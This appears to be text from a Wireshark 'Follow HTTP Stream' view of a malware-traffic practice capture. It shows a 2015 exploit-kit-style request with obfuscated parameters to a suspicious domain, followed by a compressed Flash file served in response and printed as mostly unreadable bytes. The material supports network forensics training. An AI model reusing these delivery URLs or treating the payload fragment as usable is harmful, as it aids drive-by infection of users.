 Wireshark · Follow HTTP Stream (tcp.stream eq 284) · malware-traffic-analysis-4.pcap
.#....z.......Q./.}..-..vsS.
.[..2Z.
B.l...pK..Pu....7.K.0az...g.
.....R...0j7=..fL
..@..!..#..`.....JN.4.)..3..A.............X...G   .K.D>.k>NC...?.........H.V_.nl.v.y.Z.X.:.?.....?....H..~..z...<...Q.E.i..?./GET /
who.olp?save=&effect=VFv9cHM&you=LmzXy&picture=J0sYyqN&why=Dv0ZsHPosOWnZsEC9KJ9myAYKZSGT HTTP/1.1
Accept: */*
Accept-Language: en-US
Referer: http://neuhaus-hourakus.avelinoortiz.com/forums/viewforum.php?f=15&sid=0l.h8f0o304g67j7zl29
x-flash-version 19,0,0,207
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: neuhaus-hourakus.avelinoortiz.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Tue, 24 Nov 2015 17:13:22 GMT
Content-Type: application/x-shockwave-flash
Content-Length: 75602
Connection: keep-alive
CWS
#*..x....X.A.-
.`............].....ACp  ......w
..v'.>{....s.0...zU...~.........$....@ .8...p5..S..".v.wt....i...............\..Yyyy.Y.....!.F7.Gw.oFG7J....$,..\m..m.....ML.<..ih.
+.....u.p.............................]........O8foF7k'3;/.O.FK{.7k...!..q.q....5w2. ....&. ........?d..IT..m...7...........
$'KH......O.g.S{.7k.W!wkkWw.G....1.!..Z..;.
....[..[.......................M..".........../.?6......e....@...Z. .......
9b8H..+....Xd...@.|........u....A...e.Ye.h.&..d*....qt..t.1.S2..0s..3........m...M|.
N.6...6.......pj..6.V..RV...'.;vG..HxYX..=+d.
.YYY..^......_D.w.{7............n.#+..d!.aBF.A.....oH..?.dY!..!..BTX.P.......?.......zn>n.......H89..8.......!........l.ac.9n..
4 client pkts, 4 server pkts, 7 turns.
Entire conversation (181 kB)
Show and save data as ASCII
Find: CWS
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help